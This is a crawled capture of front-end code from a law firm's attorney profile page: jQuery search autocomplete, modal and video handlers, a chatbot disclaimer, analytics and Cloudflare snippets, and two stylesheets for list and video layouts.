                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/christopher-porrino",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c49eda4685890c0',t:'MTc2OTUzNDUwNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.list.css
body_size: 1213
content:
.box .list-item{
    margin-top: 15px;
}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/video.css
body_size: 3858
content:
.peopleVideo {
	width: 100%;
	min-height: 395px;
	position: relative;
	display: inline-block;
	margin-top:55px;
} 


.peopleVideo iframe {
	width: 100%;
	height: 100%;
}


.peopleVideo .show {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
}

.peopleVideo .filter-img .videoPanel {
	margin: 0 0 -1px;
	min-height: 395px;
	width: 314px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
}

.peopleVideo .filter-img .videoPanel.loaded {
	background-image: none !important;
    background: rgba(0, 0, 0, 0.9);
}

.peopleVideo .filter-img .videoPanel:hover:after {
	-webkit-transform: scale(0.85);
	transform: scale(0.85);
}

.peopleVideo .filter-img .videoPanel:hover:before {
	opacity: 0;
	-webkit-transform: scale(1.95);
	transform: scale(1.95);
}

.peopleVideo .filter-img .videoPanel:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 69px;
	height: 69px;
	margin: -33px 0 0 -35px;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 10000;
	border-radius: 50%;
	opacity: 1;
	-webkit-transition: .75s all;
	transition: .75s all;
	display: none;
}

.peopleVideo .filter-img .videoPanel:after {
	content: "";
	position: absolute;
	bottom: 18px;
	right: 18px;
	margin: auto;
	width: 59px;
	height: 59px;
	background-image: url('../images/video-icon2.png');
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	opacity: 0.7;
}

.peopleVideo .filter-img .videoPanel.loaded:before {
	display: none;
}

.peopleVideo .filter-img .videoPanel.loaded:after {
	display: none;
}

.peopleVideo .filter-img img {
	height: auto;
	display: block;
	max-width: 100%;
	display: none;
}

@media (max-width: 767px) {
	.peopleVideo .filter-img img {
		display: block;
	}
}

.peopleVideo .filter-img .img-responsive {
	width: 100%;
}

.peopleVideo .filter-img {
	transition: width 1s;
}

.peopleVideo.imageExpand .filter-img {
	width: 842px;
	/* transition: width 0.3s ease, height 0.3s ease-in; */
	position: relative;
	background: url(../images/bio-video-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
}

.peopleVideo.imageExpand .filter-img:before {
	content:"";
	display: block;
	position: absolute;
	top:50%;
	left:50%;
	border-radius:50%;
	width:0%;
	padding-top:0%;
	transform: translate(-50%,-50%);
	background-color: rgba(0,0,0,0.5);
	transition: 0.5s ease padding-top, 0.5s ease width;
}

.peopleVideo.imageExpand .filter-img .videoPanel {
	width: 100%;
	transition: width .3s;
}

.peopleVideo.imageExpand iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: width .3s;
}

.peopleVideo .peoplepage.animateBox {
	opacity: 0;
    font-size: 0;
    visibility: hidden;
    position: absolute;
}
.peopleVideo .peoplepage {
/*	opacity: 1;
    visibility: visible;*/
    transition: opacity 0.55s, visiblity 0.55s;
}
.peopleVideo.imageExpand .peoplepage {
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	/*transition: width .3s;*/
}
.peopleVideo iframe {
	opacity: 0;
}

.peopleVideo .close,
.peopleVideo .closehtmVideo {
	opacity: 0;
	position: absolute;
	right: 9px;
	top: -41px;
	display: none
}

